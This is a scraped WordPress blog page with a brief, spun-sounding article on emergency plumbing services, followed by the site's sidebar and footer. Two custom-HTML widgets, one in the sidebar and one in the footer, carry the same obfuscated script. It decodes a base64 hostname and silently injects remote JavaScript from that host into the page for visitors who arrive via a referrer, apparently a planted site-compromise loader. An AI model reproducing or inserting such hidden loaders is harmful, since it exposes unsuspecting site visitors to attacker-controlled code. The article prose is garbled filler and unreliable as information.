<p>In a nutshell, your plumbing system needs preservation.  Taking care of it may have lots of benefits and this really is really where having access to the ideal emergency plumber really can be of benefit.  Capable plumbing providers can absolutely make a change in lots of ways, helping to keep your home plumbing technique at the best of wellness possible and making certain that problems get treated and diagnosed before they receive a possiblity to assimilate and assimilate into something a whole lot more severe and high priced. Having access to  <a href='http://images.google.com.pg/url?q=https%3A%2F%2Ftheinterstatemovingcompanies.com%2F'>the services of an </a> emergency plumber can also ensure that plumbing emergencies such as significant escapes and cracks can be mended .  .</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/" title="Permalink to 3 Reasons to Use Plumbing Services   Plumbing Service and Repair" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/" rel="prev"><span class="meta-nav">&larr;</span> Vacation Home Maintenance Tips To Improve Your Time On Vacation &#8211; Best Travel Videos</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/6-surprising-ways-to-save-money-post-pandemic/" rel="next">6 Surprising Ways To Save Money Post-Pandemic &#8211; <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2F3-reasons-to-use-plumbing-services-plumbing-service-and-repair%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/how-professional-maintenance-and-thoughtful-care-can-extend-your-acs-lifespan-memphis-hvac-and-ac-repair-news/">How Professional Maintenance and Thoughtful Care Can Extend Your ACs Lifespan &#8211; Memphis HVAC and AC Repair News</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/understanding-todays-dental-treatment-choices-and-how-they-support-lifelong-oral-health/">Understanding Today’s Dental Treatment Choices and How They Support Lifelong Oral Health</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/from-accident-to-recovery-step-by-step-legal-and-medical-guidance-action-potential/">From Accident to Recovery Step-by-Step Legal and Medical Guidance &#8211; Action Potential</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-veneers-and-are-they-worth-it-fife-free-press/">What Are Veneers and Are They Worth It &#8211; Fife Free Press</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/benefits-of-hiring-the-best-car-accident-lawyers-standingcloud/">Benefits of Hiring the Best Car Accident Lawyers &#8211; StandingCloud</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td><a href="https://blogmeeting.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://blogmeeting.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://blogmeeting.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td><a href="https://blogmeeting.com/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td>28</td><td id="today"><a href="https://blogmeeting.com/2026/01/29/" aria-label="Posts published on January 29, 2026">29</a></td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>